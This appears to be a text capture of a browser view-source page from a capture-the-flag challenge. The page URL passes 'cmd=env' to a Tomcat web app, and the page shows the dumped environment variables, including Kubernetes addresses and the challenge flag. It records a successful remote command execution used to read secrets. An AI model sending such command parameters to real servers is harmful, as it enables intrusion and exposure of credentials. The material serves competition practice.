 不安全 view-source:35.241.98.126:32604/view?page=df5e7245-1042-4e22-a256-887b155e3ee6&cmd=env
换行
1 KUBERNETES_SERVICE_PORT_HTTPS=443
2 KUBERNETES_SERVICE_PORT=443
3 HOSTNAME=ret2shell-17-1512-1748853977
4 LANGUAGE=en_US:en
5 JAVA_HOME=/opt/jdk1.8.0_202
6 GPG_KEYS=05AB33110949707C93A279E3D3EFE6B686867BA6 07E48665A34DCAFAE522E5E6266191C37C037D42 47309207D818FFD8DCD3F83F1931D684307A10A5 541FBE7D8F78B25E055DDEE13C370389288584E7 5C3C5F3E314C866292F359A8F3AD5C94A67F707E 765908099ACF92702C7D949BFA0C35EA8AA299F1 79F7026C690B
7 PWD=/usr/local/tomcat
8 TOMCAT_SHA512=ba701002be9729e19b5d2e12e1f4a723a38ad4452ab235127a19397bc81e95adc060187501701ba0160f0017723525b506a42f0dbb4f9f91f1a1a53be1ba1b25
9 TOMCAT_MAJOR=8
10 HOME=/root
11 LANG=en_US.UTF-8
12 KUBERNETES_PORT_443_TCP=tcp://34.118.224.1:443
13 TOMCAT_NATIVE_LIBDIR=/usr/local/tomcat/native-jni-lib
14 FLAG=d3ctf{wh4T-?1-H0W_C0U1d-you-dO-tH4T_,_jTar_?1544fc}
15 CATALINA_HOME=/usr/local/tomcat
16 SHLVL=0
17 KUBERNETES_PORT_443_TCP_PROTO=tcp
18 JDK_JAVA_OPTIONS= --add-opens=java.base/java.lang=ALL-UNNAMED --add-opens=java.base/java.io=ALL-UNNAMED --add-opens=java.base/java.util=ALL-UNNAMED --add-opens=java.base/java.util.concurrent=ALL-UNNAMED --add-opens=java.rmi/sun.rmi.transport=ALL-UNNAMED
19 KUBERNETES_PORT_443_TCP_ADDR=34.118.224.1
20 LD_LIBRARY_PATH=/usr/local/tomcat/native-jni-lib
21 KUBERNETES_SERVICE_HOST=34.118.224.1
22 LC_ALL=en_US.UTF-8
23 KUBERNETES_PORT=tcp://34.118.224.1:443
24 KUBERNETES_PORT_443_TCP_PORT=443
25 PATH=/usr/local/tomcat/bin:/opt/java/openjdk/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/opt/jdk1.8.0_202/bin:/usr/local/tomcat/bin
26 TOMCAT_VERSION=8.5.82
27 JAVA_VERSION=jdk-17.0.4.1+1
28